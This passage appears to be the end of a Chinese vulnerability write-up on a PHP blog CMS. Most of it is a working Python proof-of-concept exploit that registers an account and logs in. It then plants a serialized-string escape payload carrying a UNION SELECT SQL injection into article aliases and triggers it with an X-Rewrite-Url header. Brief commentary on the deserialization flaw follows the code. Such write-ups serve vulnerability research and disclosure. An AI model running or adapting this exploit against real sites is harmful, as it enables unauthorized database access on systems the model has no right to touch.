    }
    session.post(url+url_register, data=data_register, verify=False, allow_redirects=False, proxies=proxy)

    url_login = "/admin/account.php?action=dosignin&s="
    data_login = {
        "user": "9a6d0oL@test.com",
        "pw": "password"
    }
    res = session.post(url+url_login, data=data_login, verify=False, allow_redirects=False, proxies=proxy)
    if res.status_code != 302 or res.headers.get("Location") != "./":
        print("登录错误")
        exit()

    url_token = "/admin/article.php"
    res = session.get(url+url_token, verify=False, allow_redirects=False, proxies=proxy)
    while res.status_code != 200:   # 因为该cms会随机进行重新的身份认证,详见include/service/user.php:106
        res = session.get(url+url_token, verify=False, allow_redirects=False, proxies=proxy)
    global token
    try:
        token = res.text.split('id="token" value="')[1].split('"')[0].strip()
    except:
        token = ""

# Step2 新建两篇文章,设置两篇文章的alias,写入payload
def step2():
    url_article = "/admin/article_save.php?action=autosave"
    data_article = {
        "logcontent": time.time(),
        "logexcerpt": '',
        "title": time.time(),
        "cover": '',
        "alias": time.time(),
        "sort": "-1",
        "postdate": "2022-10-16 00:01:34",
        "date": '',
        "tag": '',
        "top": "n",
        "sortop": "n",
        "allow_remark": "y",
        "password": '',
        "token": token,
        "ishide": "y",
        "as_logid": "-1"
    }

    # 新建第一篇文章
    res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)
    while res.status_code != 200:
        res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)
    try:
        id_1 = res.text.split(":")[1].split("_")[0]
    except:
        print("error,请手动删除当前用户所有文章以及草稿再重新运行此poc.")
        exit()
    # 新建第二篇文章
    data_article["logcontent"] = time.time()
    data_article["title"] = time.time()
    data_article["alias"] = time.time()
    res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)
    while res.status_code != 200:
        res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)
    try:
        id_2 = int(res.text.split(":")[1].split("_")[0])
    except:
        print("error,请手动删除当前用户所有文章以及草稿再重新运行此poc.")
        exit()

    # 更改第二篇文章的alias
    # payload = '''";s:87:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','',''#";s:1:"x'''
    payload = '''";s:93:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','','','',''#";s:1:"x'''
    data_article["as_logid"] = id_2
    if id_2 < 10:
        data_article["alias"] = payload
    if id_2 >= 10:
        data_article["alias"] = payload[1:]
    if id_2 >= 100:
        # data_article["alias"] = ''';s:81:"0 union select 1,user(),1,'','','','',1,-1,'blog',1,1,0,'','','','y','','','',''#";s:1:"x'''
        data_article["alias"] = ''';s:87:"0 union select 1,user(),1,'','','','',1,-1,'blog',1,1,0,'','','','y','','','','','',''#";s:1:"x'''
    res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)
    while res.status_code != 200:
        res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)

    # 更改第一篇文章的alias
    data_article["as_logid"] = id_1
    data_article["alias"] = "<?php exit;//"
    res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)
    while res.status_code != 200:
        res = session.post(url+url_article, data=data_article, verify=False, allow_redirects=False, proxies=proxy)

# Step3 访问触发反序列化以及sql注入
def step3():
    headers = {
        "X-Rewrite-Url": "/x",
    }
    res = session.get(url, headers=headers, verify=False, allow_redirects=False, proxies=proxy)
    if res.status_code == 200:
        print(res.text.split("<title>")[1].split("</title>")[0])
    else:
        raise  Exception

if __name__ == "__main__":
    try:
        step3()
    except:
        step1()
        step2()
step3()这个漏洞出现的点非常ctf,反序列化字符逃逸没想到在实战中真能遇到。在发现反序列化字符逃逸的漏洞后,我首先想到的是能不能找到反序列化链,但是这个cms系统的__destruct只有一处,__wakeup也没有,魔术方法也不是很多,于是找pop链这条路是走不通了。
不过php反序列化漏洞本质就是可以让我们控制反序列化后变量的内容,于是思路变换到找那里用了缓存中的数据,于是找到了上面的漏洞点。
其实作者在写缓存的时候也注意到了安全问题,很多地方都使用htmlspecialchars将要写入的数据进行编码,但是终归还是有疏漏的地方。